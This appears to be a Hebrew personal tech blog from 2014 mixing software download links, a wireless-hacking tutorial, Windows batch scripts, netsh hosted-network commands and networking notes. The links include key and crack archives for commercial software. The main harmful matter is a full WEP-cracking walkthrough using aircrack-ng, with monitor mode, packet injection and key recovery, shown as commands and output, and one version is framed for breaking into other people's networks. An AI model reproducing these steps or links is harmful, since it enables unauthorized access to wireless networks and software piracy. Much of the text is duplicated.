יום שלישי, 16 בדצמבר 2014

תוכנות

_AcronisTrueImage2015.

https://www.copy.com/s/EgGGQUINKEFkxG8y

SketchUpPro-en-x64

https://www.copy.com/s/cvGOrR1VYMDIRBMF

windows firewall control

https://www.copy.com/s/KsHgvDdfx2pTfYD2

idm

https://drive.google.com/file/d/0B2S1q5U8Tt1PeGg2WE9XRHI5T1U/view?usp=sharing

BlueStacks

https://www.copy.com/s/1Biw9fbExBnBttT4

Driver Genius Professional 14

https://www.copy.com/s/lfQNrKI0ZZpzh33G/Keys.DG.rar

https://www.copy.com/s/OaWJmal3JZGa3o1n/Crack.DG.rar

https://www.copy.com/s/EgGGQUINKEFkxG8y

SketchUpPro-en-x64

https://www.copy.com/s/cvGOrR1VYMDIRBMF

windows firewall control

https://www.copy.com/s/KsHgvDdfx2pTfYD2

idm

https://drive.google.com/file/d/0B2S1q5U8Tt1PeGg2WE9XRHI5T1U/view?usp=sharing

BlueStacks

https://www.copy.com/s/1Biw9fbExBnBttT4

Driver Genius Professional 14

https://www.copy.com/s/lfQNrKI0ZZpzh33G/Keys.DG.rar

https://www.copy.com/s/OaWJmal3JZGa3o1n/Crack.DG.rar

יום חמישי, 11 בדצמבר 2014

WIFI פריצה

לפריצת רשתות יש צורך במערכת לינוקס לא ניתן לבצע זאת במערכת חלונות windows

לשם כן תצטרך את חבילת התוכנות של http://www.AirCrack-ng.org

לפני הכל בדוק כי ערכת השבבים (הציפסט) של הכרטיס רשת תומך בכך בהתאם לסוגים המופיעים ברשימת התואמים באתר התוכנה http://www.aircrack-ng.org/doku.php?id=compatibility_drivers

במידה וכן התקן את כל התוכנות הבאות לפי יעודם

בשביל להחליף את הכרטיס רשת ממצב כרטיס רשת למצב מוניטור airmon-ng

בשביל למצוא רשתות אלחוטיות ותפיסת חבילות airodump-ng

בשביל הזרקת .ivs aireplay-ng

בשביל למצוא את הסיסמא aircrack-ng

---

עוד הסבר-

הפריצה אפשרית כאשר מישהו אחר גולש ברשת שאתה רוצה לפרוץ

צריך 3 טרמינלים פתוחים

טרמינל 1

airmon-ng start wlan0 מעביר למצב מוניטור

airodump-ng mon0 מציג רשתות בסביבה

צריך להעתיק משם 3 דברים

1. המספר של הרשת האלחוטית שנקרא bssid

2. מס' הערוץ ch

3. המק של מי שגולש באותה הרשת station (נמצא למטה באמצע השורה ולידו משמאל יש את המספר של הרשת bssid)

airodump-ng --ivs -c מספר הערוץ --bssid מספר הרשת -w תתקע שם לקובץ mon0 מתחיל לאסוף נתונים של הרשת לתוך קובץ

טרמינל 2

aireplay-ng --arpreplay -b מספר הרשת -h המק של הגולש האנונימי mon0 שולח פקטים לרשת

טרמינל 3

aircrack-ng -b שם הקובץ מספר הרשת

תבדוק מה שם הקובץ. אם בחרת למשל A אז שם הקובץ הוא A-01.IVS

מדריך נוסף מ http://linmagazine.co.il/node/view/49771#.VInsAVWsUlW

ב. הדגמת פיצוח קוד של רשת אלחוטית

פעלתי לפי המדריך. כדי לשמור את הבדיקה הזאת במסגרת החוק פיצחתי את הקוד של הרשת שלי עצמי, שהוגנה בשיטת הקידוד wep ובמפתח הקסהדצימאלי של 64 ביט.

השתמשתי בנוהל הבא:

1. איפיון כרטיס האלחוט.

זה נעשה על ידי הפקודה airmon-ng :

הערה: יתכן והכרטיס שלכם יזכה לכינוי שונה, למשל ra0. בכל הפקודות שיופיעו להלן החליפו wlan0 בכינוי הכרטיס שלכם.

2. השבתת כרטיס האלחוט

זה שלב חיוני, כי אם הכרטיס נעול על רשת מסויימת נקבל הודעות שגיאה לרוב - והמזימה שלנו לא תצא לפועל. שלב זה מתבצע על ידי הרצת הפקודות airmon-ng stop wlan0 ו ifconfig wlan0 down בזו אחר זו.

3. איתחול של המוניטור.

הפקודה היא: airmon-ng start wlan0 בשלב זה נוספת תכונה חדשה לכרטיס האלחוט: מוניטור. אצלי הוא כונה mon0 – אצלכם הוא יכול לזכות בכינוי אחר – השתמשו בו.

4. זיהוי כתובת ה MAC של mon0. הפקודה היא ifconfig -a:

והכתובת היא 00:1C:DF:68:DD:22. מן הראוי להזהיר כאן כי כתובת זו תרשם בלוגים של נקודת הגישה אותה מנסים לפרוץ, ותסגיר את אלו העושים זאת.

5. “ריחרוח" של הרשתות בסביבה. הפקודה היא: airodump-ng mon0:

בכל שורה מופיע הספק השידור (תחת P). היחידות הן dbm- (לוגריתמיות), ולכן ככל שהערך נמוך יותר התחנה חזקה יותר. תחת CH מופיע מספר הערוץ. תחת ENC מופיע סוג הקידוד, ותחת ESSID כינוי התחנה. העמודה השמאלית ביותר, BSSID מפרטת את ה MAC של נקודת הגישה.

אנו רואים ש lulibz היא התחנה החזקה ביותר; כתובת ה MAC שלה היא 00:11:50:29:94:EF , היא משדרת על ערוץ 3 בקידוד wep. היא תהיה "הקרבן" שלנו בתרגיל זה.

נפסיק עכשיו את ביצוע הפקודה הנ"ל על ידי הקלדת ctl+c.

6. אכיפת התקשרות בינינו לבין התחנה המותקפת (lulibz).

הפקודה (בדוגמה שלנו) היא aireplay-ng -1 0 -a 00:11:50:29:94:EF -h 00:1C:DF:68:DD:22 -e lulibz mon0 והפלט שלה הוא:

הופעת ה"סמיילי" בשורה האחרונה היא תנאי להמשך...

7. איסוף data המוחלפת בין נקודת-הגישה (lulibz בדוגמה) ולקוח כלשהו שלה. האיסוף יתבצע לתוך קובץ (הנשמר על שולחן העבודה של bt4) עם הסיומת cap. . מה קל מאשר לקרוא לו בשם התחנה – lulibz?

הפקודה היא: airodump-ng -c 3 -w lulibz --bssid 00:11:50:29:94:EF mon0

והפלט שלה:

ערך ה DATA עולה בהדרגה, בתלות במרחק שלנו מנקודת הגישה המותקפת, ובכמות המידע המוחלף בינה לבין לקוחותיה. כדי לפצח קוד wep בן 64 ביט זקוקים למינימום 10000 נקודות DATA ולקוד בן 128 זקוקים לכ 50000. אם אין תעבורה, הערך של DATA (שהוא 15840 בדוגמה) יעלה בצורה איטית ביותר, בעוד שהקובץ lulibz-01.cap ימשיך לתפוח בצורה פראית, עד שימלא את כל הכונן הקשיח. לכן, אם אין תעבורה - עלינו לאלץ אותה.

לשם כך יש לפתוח קונסול חדש (תוך שמניחים לקודם להמשיך לרוץ).

8. אילוץ תעבורה לנקודת הגישה המותקפת.

הפקודה היא: aireplay-ng -3 -b 00:11:50:29:94:EF -h 00:1C:DF:68:DD:22 mon0

ופלט אופייני נראה כך:

במשך זמן-מה תחזור ההודעה האומרת שלא נוצר קשר, אבל לפתע הוא יווצר. ברגע זה נראה שה DATA בקונסול הקודם מתחילה לדהור.

9. פיצוח.

גם זה נערך בקונסול חדש, שלישי, עם הפקודה:

והפלט הוא:

בידים מיומנות, וקרוב מספיק לנקודת הגישה, נמשך התהליך פחות מחמש דקות!

מסקנה: קידוד זה חלש מדי, בעליל. ובימינו, כשכל-כך הרבה מידע אישי רגיש עובר ברשת – אל תקחו אותו הביתה - for love or money.

לשם כן תצטרך את חבילת התוכנות של http://www.AirCrack-ng.org

לפני הכל בדוק כי ערכת השבבים (הציפסט) של הכרטיס רשת תומך בכך בהתאם לסוגים המופיעים ברשימת התואמים באתר התוכנה http://www.aircrack-ng.org/doku.php?id=compatibility_drivers

במידה וכן התקן את כל התוכנות הבאות לפי יעודם

בשביל להחליף את הכרטיס רשת ממצב כרטיס רשת למצב מוניטור airmon-ng

בשביל למצוא רשתות אלחוטיות ותפיסת חבילות airodump-ng

בשביל הזרקת .ivs aireplay-ng

בשביל למצוא את הסיסמא aircrack-ng

---

עוד הסבר-

הפריצה אפשרית כאשר מישהו אחר גולש ברשת שאתה רוצה לפרוץ

צריך 3 טרמינלים פתוחים

טרמינל 1

airmon-ng start wlan0 מעביר למצב מוניטור

airodump-ng mon0 מציג רשתות בסביבה

צריך להעתיק משם 3 דברים

1. המספר של הרשת האלחוטית שנקרא bssid

2. מס' הערוץ ch

3. המק של מי שגולש באותה הרשת station (נמצא למטה באמצע השורה ולידו משמאל יש את המספר של הרשת bssid)

airodump-ng --ivs -c מספר הערוץ --bssid מספר הרשת -w תתקע שם לקובץ mon0 מתחיל לאסוף נתונים של הרשת לתוך קובץ

טרמינל 2

aireplay-ng --arpreplay -b מספר הרשת -h המק של הגולש האנונימי mon0 שולח פקטים לרשת

טרמינל 3

aircrack-ng -b שם הקובץ מספר הרשת

תבדוק מה שם הקובץ. אם בחרת למשל A אז שם הקובץ הוא A-01.IVS

מדריך נוסף מ http://linmagazine.co.il/node/view/49771#.VInsAVWsUlW

ב. הדגמת פיצוח קוד של רשת אלחוטית

פעלתי לפי המדריך. כדי לשמור את הבדיקה הזאת במסגרת החוק פיצחתי את הקוד של הרשת שלי עצמי, שהוגנה בשיטת הקידוד wep ובמפתח הקסהדצימאלי של 64 ביט.

השתמשתי בנוהל הבא:

1. איפיון כרטיס האלחוט.

זה נעשה על ידי הפקודה airmon-ng :

root@bt:~# airmon-ng

Interface Chipset Driver

wlan0 Ralink RT2870/3070 rt2800usb – [phy0]הערה: יתכן והכרטיס שלכם יזכה לכינוי שונה, למשל ra0. בכל הפקודות שיופיעו להלן החליפו wlan0 בכינוי הכרטיס שלכם.

2. השבתת כרטיס האלחוט

זה שלב חיוני, כי אם הכרטיס נעול על רשת מסויימת נקבל הודעות שגיאה לרוב - והמזימה שלנו לא תצא לפועל. שלב זה מתבצע על ידי הרצת הפקודות airmon-ng stop wlan0 ו ifconfig wlan0 down בזו אחר זו.

root@bt:~# airmon-ng stop wlan0

Interface Chipset Driver

wlan0 Ralink RT2870/3070 rt2800usb - [phy0]

(monitor mode disabled)

root@bt:~# ifconfig wlan0 down3. איתחול של המוניטור.

הפקודה היא: airmon-ng start wlan0 בשלב זה נוספת תכונה חדשה לכרטיס האלחוט: מוניטור. אצלי הוא כונה mon0 – אצלכם הוא יכול לזכות בכינוי אחר – השתמשו בו.

root@bt:~# airmon-ng start wlan0

Interface Chipset Driver

wlan0 Ralink RT2870/3070 rt2800usb - [phy0]

(monitor mode enabled on mon0)4. זיהוי כתובת ה MAC של mon0. הפקודה היא ifconfig -a:

root@bt:~# ifconfig -a

eth0 Link encap:Ethernet HWaddr 00:0c:29:e7:66:8f

BROADCAST MULTICAST MTU:1500 Metric:1

RX packets:0 errors:0 dropped:0 overruns:0 frame:0

TX packets:0 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

lo Link encap:Local Loopback

inet addr:127.0.0.1 Mask:255.0.0.0

UP LOOPBACK RUNNING MTU:16436 Metric:1

RX packets:0 errors:0 dropped:0 overruns:0 frame:0

TX packets:0 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:0

RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

mon0 Link encap:UNSPEC HWaddr 00-1C-DF-68-DD-22-00-00-00-00-00-00-00-00-00-00

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:338 errors:0 dropped:0 overruns:0 frame:0

TX packets:0 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:43180 (43.1 KB) TX bytes:0 (0.0 B)

wlan0 Link encap:Ethernet HWaddr 00:1c:df:68:dd:22

BROADCAST MULTICAST MTU:1500 Metric:1

RX packets:0 errors:0 dropped:0 overruns:0 frame:0

TX packets:0 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)והכתובת היא 00:1C:DF:68:DD:22. מן הראוי להזהיר כאן כי כתובת זו תרשם בלוגים של נקודת הגישה אותה מנסים לפרוץ, ותסגיר את אלו העושים זאת.

5. “ריחרוח" של הרשתות בסביבה. הפקודה היא: airodump-ng mon0:

root@bt:~# airodump-ng mon0

CH 7 ][ Elapsed: 32 s ][ 2011-01-31 08:03

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:14:D1:6E:8F:A2 79 3 0 0 13 54e WEP WEP milner1

00:14:D1:C2:F9:33 78 5 0 0 9 54 . OPN TRENDnet

00:25:9C:43:DD:67 77 5 0 0 6 54e WPA TKIP PSK

00:1D:7E:55:94:97 76 17 2 0 11 54 WEP WEP linksys

5C:D9:98:C7:24:CC 73 17 0 0 6 54 WEP WEP SANSONE

00:1B:9E:89:C3:85 73 17 0 0 6 54e WEP WEP milner

00:19:5B:78:FC:42 68 10 1 0 6 54e. WEP WEP lulisa

00:21:63:4D:A7:14 66 18 0 0 1 54e WEP WEP gur

D8:5D:4C:CA:9D:A7 65 16 0 0 5 54e. WPA2 CCMP PSK pollak hot

00:14:D1:C6:BD:31 64 16 0 0 4 54e WPA2 CCMP PSK lulis1

F0:7D:68:5E:FB:F8 43 24 2 0 2 54e. WEP WEP linux

00:11:50:29:94:EF 36 30 0 0 3 54 WEP WEP lulibz

BSSID STATION PWR Rate Lost Packets Probes

(not associated) 00:14:D1:C6:BD:31 62 0 - 1 0 1 lulis1

(not associated) 00:24:23:07:CE:83 48 0 - 1 0 9 lulisבכל שורה מופיע הספק השידור (תחת P). היחידות הן dbm- (לוגריתמיות), ולכן ככל שהערך נמוך יותר התחנה חזקה יותר. תחת CH מופיע מספר הערוץ. תחת ENC מופיע סוג הקידוד, ותחת ESSID כינוי התחנה. העמודה השמאלית ביותר, BSSID מפרטת את ה MAC של נקודת הגישה.

אנו רואים ש lulibz היא התחנה החזקה ביותר; כתובת ה MAC שלה היא 00:11:50:29:94:EF , היא משדרת על ערוץ 3 בקידוד wep. היא תהיה "הקרבן" שלנו בתרגיל זה.

נפסיק עכשיו את ביצוע הפקודה הנ"ל על ידי הקלדת ctl+c.

6. אכיפת התקשרות בינינו לבין התחנה המותקפת (lulibz).

הפקודה (בדוגמה שלנו) היא aireplay-ng -1 0 -a 00:11:50:29:94:EF -h 00:1C:DF:68:DD:22 -e lulibz mon0 והפלט שלה הוא:

oot@bt:~# aireplay-ng -1 0 -a 00:11:50:29:94:EF -h 00:1C:DF:68:DD:22 -e lulibz mon0

08:07:50 Waiting for beacon frame (BSSID: 00:11:00:00:00:00) on channel 3

08:07:50 Sending Authentication Request (Open System) [ACK]

08:07:50 Authentication successful

08:07:50 Sending Association Request

08:07:55 Sending Authentication Request (Open System) [ACK]

08:07:55 Authentication successful

08:07:55 Sending Association Request

08:08:00 Sending Authentication Request (Open System) [ACK]

08:08:00 Authentication successful

08:08:00 Sending Association Request

08:08:05 Sending Authentication Request (Open System) [ACK]

08:08:05 Authentication successful

08:08:05 Sending Association Request [ACK]

08:08:05 Association successful :-) (AID: 1)הופעת ה"סמיילי" בשורה האחרונה היא תנאי להמשך...

7. איסוף data המוחלפת בין נקודת-הגישה (lulibz בדוגמה) ולקוח כלשהו שלה. האיסוף יתבצע לתוך קובץ (הנשמר על שולחן העבודה של bt4) עם הסיומת cap. . מה קל מאשר לקרוא לו בשם התחנה – lulibz?

הפקודה היא: airodump-ng -c 3 -w lulibz --bssid 00:11:50:29:94:EF mon0

והפלט שלה:

root@bt:~# airodump-ng -c 3 -w lulibz --bssid 00:11:50:29:94:EF mon0

CH 3 ][ Elapsed: 44 mins ][ 2011-01-23 15:48

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:11:50:29:94:EF 26 100 26150 15840 0 3 54 WEP WEP OPN lulibz

BSSID STATION PWR Rate Lost Packets Probes

00:11:50:29:94:EF 00:26:4D:F0:E4:E9 46 54 - 1 0 17749 lulibzערך ה DATA עולה בהדרגה, בתלות במרחק שלנו מנקודת הגישה המותקפת, ובכמות המידע המוחלף בינה לבין לקוחותיה. כדי לפצח קוד wep בן 64 ביט זקוקים למינימום 10000 נקודות DATA ולקוד בן 128 זקוקים לכ 50000. אם אין תעבורה, הערך של DATA (שהוא 15840 בדוגמה) יעלה בצורה איטית ביותר, בעוד שהקובץ lulibz-01.cap ימשיך לתפוח בצורה פראית, עד שימלא את כל הכונן הקשיח. לכן, אם אין תעבורה - עלינו לאלץ אותה.

לשם כך יש לפתוח קונסול חדש (תוך שמניחים לקודם להמשיך לרוץ).

8. אילוץ תעבורה לנקודת הגישה המותקפת.

הפקודה היא: aireplay-ng -3 -b 00:11:50:29:94:EF -h 00:1C:DF:68:DD:22 mon0

ופלט אופייני נראה כך:

root@bt:~# aireplay-ng -3 -b 00:11:50:29:94:EF -h 00:1C:DF:68:DD:22 mon0

08:09:51 Waiting for beacon frame (BSSID: 00:11:50:29:94:EF) on channel 3

Saving ARP requests in replay_arp-0131-080951.cap

You should also start airodump-ng to capture replies.

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

^Cad 9762247 packets (got 20 ARP requests and 4582797 ACKs), sent 4917910 packets...(2401 pps)במשך זמן-מה תחזור ההודעה האומרת שלא נוצר קשר, אבל לפתע הוא יווצר. ברגע זה נראה שה DATA בקונסול הקודם מתחילה לדהור.

9. פיצוח.

גם זה נערך בקונסול חדש, שלישי, עם הפקודה:

aircrack-ng -n 64 -b 00:11:50:29:94:EF lulibz1-01.capוהפלט הוא:

root@bt:~# aircrack-ng -n 64 -b 00:11:00:00:00:00 lulibz-01.cap

Opening lulibz-01.cap

Attack will be restarted every 5000 captured ivs.

Starting PTW attack with 40163 ivs.

Aircrack-ng 1.1 r1738

[00:00:02] Tested 6 keys (got 40163 IVs)

KB depth byte(vote)

0 0/ 1 44(59392) 3A(48128) FC(47360) 13(47104) 9E(47104)

1 0/ 5 DD(50944) 6B(49664) 58(49408) 40(48384) 86(48128)

2 0/ 1 39(53248) 73(48384) AD(48128) 00(47872) 93(47616)

3 0/ 1 16(55808) 6D(48384) 1B(47872) 59(47872) DD(47872)

4 0/ 1 46(57856) 62(48128) 41(47616) DC(47104) AE(46592)

KEY FOUND! [ 11:22:33:44:55 ]

Decrypted correctly: 100%בידים מיומנות, וקרוב מספיק לנקודת הגישה, נמשך התהליך פחות מחמש דקות!

מסקנה: קידוד זה חלש מדי, בעליל. ובימינו, כשכל-כך הרבה מידע אישי רגיש עובר ברשת – אל תקחו אותו הביתה - for love or money.

יום שבת, 6 בדצמבר 2014

יום שני, 1 בדצמבר 2014

יום ראשון, 30 בנובמבר 2014

הגדרת מחשב כנקודת גישה (Access Point)

netsh wlan set hostednetwork mode=allow ssid=VirtualRouter key=123456789

netsh wlan start hostednetwork

netsh wlan stop hostednetwork

על מנת לבחון את הפרטים של הרשת האלחוטית הווירטואלית, יש להריץ את הפקודה:

netsh wlan show hostednetwork

על מנת לשנות את סיסמת ה-WPA2 של הרשת יש להריץ את הפקודה:

netsh wlan refresh hostednetwork YourNewNetworkPassword

על מנת למחוק כליל את הגדרת הרשת האלחוטית הווירטואלית, יש להריץ את הפקודה:

netsh wlan set hostednetwork mode=disallow

יום שבת, 29 בנובמבר 2014

יום חמישי, 27 בנובמבר 2014

סקריפטים

סקריפט זה נועד לסגור למשתמש את שולחן העבודה לקבוע את דף הבית ולפתוח את דף הבית

TASKKILL /F /IM EXPLORER.exe

TASKKILL /F /IM EXPLORER.exe

Reg.exe add "HKCU\Software\Microsoft\Internet Explorer\Main" /v "Start Page" /t REG_SZ /d "http://the-saudi-hacker.blogspot.co.il/" /f

start iexplore.exe

Exit

סקריפט ליצירת קובצי קיצור דרך url בשולחן העבודה

Exit

סקריפט ליצירת קובצי קיצור דרך url בשולחן העבודה

echo [InternetShortcut] >"%userprofile%\desktop\loogle.url"

echo URL=http://www.loogle.com/ >>"%userprofile%\desktop\loogle.url"

echo IconFile="F:\Icons\loogle.ico" >>"%userprofile%\desktop\loogle.url"

echo IconIndex=0 >>"%userprofile%\desktop\loogle.url"

סקריפט למחיקת תוכן שולחן עבודה

סקריפט למחיקת כל תוכן שולן העבודה חוץ מקיצורי דרך *.ink באמצעות כתיבת תנאי

@Echo OFF

For %%# in (

"%USERPROFILE%\Desktop\*"

) Do (

If /I not "%%~x#" EQU ".lnk" (

Del /Q "%%#"

)

)

Pause&Exit

סקריפט לחיבור כוננים משותפים בביצוע Login

cd\

net use * /delete /y

net use z: "\\sano\Settings$"

net use Y: "\\server1\Documents$"

Label z: "soft"

Label Y: "doc"

exit

או

cd\

net use * /delete /y

net use z: "\\sano\Settings$"

net use Y: "\\server1\Documents$"

reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\##sano#Settings$" /t REG_SZ /v "_LabelFromDesktopINI" /d "soft" /f

reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\##sano#Documents$" /t REG_SZ /v "_LabelFromDesktopINI" /d "doct" /f

exit

סקריפט לכיבוי המחשב באמצעות מתזמן משימות

cd\

Shutdown /s /t 60 /f /c "Goodnight... Go to bed !!!!!!"

cd\

schtasks /Create /tn shotdown /sc daily /st 23:00 /tr "%windir%\system32\Shutdown /s /f"

exit

@echo off

:W

if %time%==00:00:00.00 goto :X

goto :W

:X

shutdown.exe /s /f /t 60 /c "Go to bed!!!!!!"

יום שני, 24 בנובמבר 2014



GPO

הגדרות חשובות ב GPO

ביטול שורת פקודה-

המדיניות אינה מאפשרת להיכנס למערכת באופן אינטראקטיבי

בחלון המוצג בתיבת הדו שיח צריכים להופיע המשתמשים המאושרים לכניסה באופן מקומי. כדי להוסיף משמשים לרשימת בעלי הרשאת גישה לכניסה מקומית לחץ על כפתור הוספת משתמש או קבוצה... - Add User or Group..

הוסף את המשמשים או הקבוצות הרצויות בהתאם לדרישות המערכת (מקומית או חבר בבקר תחום):

מנהל המערכת, או קבוצת המנהלים Administrator

כל אחד Everyone

קבוצת משמשים בבקר שם תחום Domain Users

לסיום לחץ על אישור. (במידה ותרצה להסיר קבוצה או משתמש סמן בדאבל קליק ולחץ על כפתור הסר – Remove)

אפשר כניסה באמצעות שירותי מסוף - Allow Log on through Terminal Services

ביטול שורת פקודה-

המדיניות אינה מאפשרת להיכנס למערכת באופן אינטראקטיבי

בחלון המוצג בתיבת הדו שיח צריכים להופיע המשתמשים המאושרים לכניסה באופן מקומי. כדי להוסיף משמשים לרשימת בעלי הרשאת גישה לכניסה מקומית לחץ על כפתור הוספת משתמש או קבוצה... - Add User or Group..

הוסף את המשמשים או הקבוצות הרצויות בהתאם לדרישות המערכת (מקומית או חבר בבקר תחום):

מנהל המערכת, או קבוצת המנהלים Administrator

כל אחד Everyone

קבוצת משמשים בבקר שם תחום Domain Users

לסיום לחץ על אישור. (במידה ותרצה להסיר קבוצה או משתמש סמן בדאבל קליק ולחץ על כפתור הסר – Remove)

אפשר כניסה באמצעות שירותי מסוף - Allow Log on through Terminal Services

קביעת זמן ריענון של הגדרות ה GPO למשתמש קצה

יום שבת, 15 בנובמבר 2014

Port Forwarding

Port Forwarding

העברת שערים (בלע"ז port forwarding), המכונה לעתים "תיעול", היא פעולת ההעברה של פורט ממכונה אחת לאחרת. דרך אחת לניצול שיטה זו היא לצורך גישה למכונה ברשת פרטית דרך מחשב מחוץ לרשת הזו.

הדבר מאפשר למחשבים מרוחקים, אשר מחוברים לרשת האינטרנט למשל, להתחבר למכונה מסוימת המחוברת לרשת פרטית, שאינה נגישה בדרכים רגילות.

לדוגמה:

- תיעול השערים 6881 עד 6889 מהנתב למחשב האישי יאפשר שימוש בפרוטוקול העברת הקבצים ביטורנט.

השיטה נפוצה גם כאשר יש צורך בגישה למחשב אשר מחובר רק לרשת פנימית. אז משתמשים במחשב מתווך המחובר גם לרשת הפנימית וגם לזו לחיצונית, אשר מעביר את התקשורת בין הצדדים. בדרך כלל התקשורת הזו מתבצעת בפרוטוקול המוצפן SSH.

DNS 2 + FTP

DMZ-

יש 3 חברות שמציעות פתרון לצורך לרכוש IP קבוע [לדוגמה בשביל מצלמות אבטחה]

השירות בנוי באופן ש IP הזמני מסתנכרן עם החשבון שלכם, וזה מעדכן ב DNS את IP מול הדומיין

השירות מאד פופולרי ולכן הוא מובנה כבר בראוטר תחת השירות של DNS דינמי

לדוגמא .noip.com

FTP

ווינדוס משתמש בפרוטקול SMB בפורט: 137 138 139 445

לינקוס עובד עם FTP בפורט 21 20

יש שרת סמבה שממיר ומתווך בין הפלטפורמות

בתכלס, גם בווינדוס צריך FTP

שרת IIS זה רכיב שמגיע עם כל ווינדוס , אבל אותו א''א להסיר כי הוא בגרעין המערכת

IIS או Internet Information Services הוא ערכה של כלים מבוססי אינטרנט עבור שרתים שרצים בסביבת Windows. זהו שרת האינטרנט השני הפופולרי בעולם אחרי Apache HTTP Server. השרתים שכרגע נכללים בערכה הם: FTP, SMTP, NNTP ו-HTTP/HTTPS.

מומלץ להעביר את מיקום התיקייה של FTP מכונן המערכת לכונן אחר

אזור מפורז - Demilitarized zone

יש 3 חברות שמציעות פתרון לצורך לרכוש IP קבוע [לדוגמה בשביל מצלמות אבטחה]

השירות בנוי באופן ש IP הזמני מסתנכרן עם החשבון שלכם, וזה מעדכן ב DNS את IP מול הדומיין

השירות מאד פופולרי ולכן הוא מובנה כבר בראוטר תחת השירות של DNS דינמי

לדוגמא .noip.com

FTP

ווינדוס משתמש בפרוטקול SMB בפורט: 137 138 139 445

לינקוס עובד עם FTP בפורט 21 20

יש שרת סמבה שממיר ומתווך בין הפלטפורמות

בתכלס, גם בווינדוס צריך FTP

שרת IIS זה רכיב שמגיע עם כל ווינדוס , אבל אותו א''א להסיר כי הוא בגרעין המערכת

IIS או Internet Information Services הוא ערכה של כלים מבוססי אינטרנט עבור שרתים שרצים בסביבת Windows. זהו שרת האינטרנט השני הפופולרי בעולם אחרי Apache HTTP Server. השרתים שכרגע נכללים בערכה הם: FTP, SMTP, NNTP ו-HTTP/HTTPS.

גרסאות

מומלץ להעביר את מיקום התיקייה של FTP מכונן המערכת לכונן אחר

יום שישי, 14 בנובמבר 2014

נתיב

System Changes

Some path values have been replaced with environment variables as the exact location may vary with different configurations.

e.g.

%WINDIR% = \WINDOWS (Windows 9x/ME/XP/Vista/7), \WINNT (Windows NT/2000)

%PROGRAMFILES% = \Program Files

e.g.

%WINDIR% = \WINDOWS (Windows 9x/ME/XP/Vista/7), \WINNT (Windows NT/2000)

%PROGRAMFILES% = \Program Files

The following files were analyzed:

85da022b0171b2072867e95c6752b662.exe

| The following files have been added to the system: |

|

| The following files were temporarily written to disk then later removed: |

|

| The following registry elements have been created: |

|

| The following registry elements have been changed: |

|

| The applications attempted the following network connection(s): |

|

הירשם ל-

רשומות (Atom)